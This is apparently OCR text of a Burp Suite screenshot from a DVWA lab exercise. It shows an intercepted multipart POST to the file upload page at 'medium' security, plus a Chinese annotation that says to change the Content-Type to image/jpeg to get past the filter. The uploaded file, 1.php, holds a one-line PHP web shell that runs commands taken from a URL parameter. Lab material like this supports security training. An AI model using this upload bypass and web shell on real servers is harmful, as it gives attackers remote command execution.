 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://192.168.123.97:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.123.97
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------30302211807341836358079
8 Content-Length: 508
9 Origin: http://192.168.123.97
10 Connection: close
11 Referer: http://192.168.123.97/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=9054a694f7a67b6b6c8cfcb77fa25669
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3030221180734183635807992079
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------3030221180734183635807992079
20 Content-Disposition: form-data; name="uploaded"; filename="1.php"
21 Content-Type: application/octet-stream
改为iamge/jpeg
22
23 <?php echo shell_exec($_GET['cmd']);?>
24 -----------------------------3030221180734183635807992079
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------3030221180734183635807992079--
29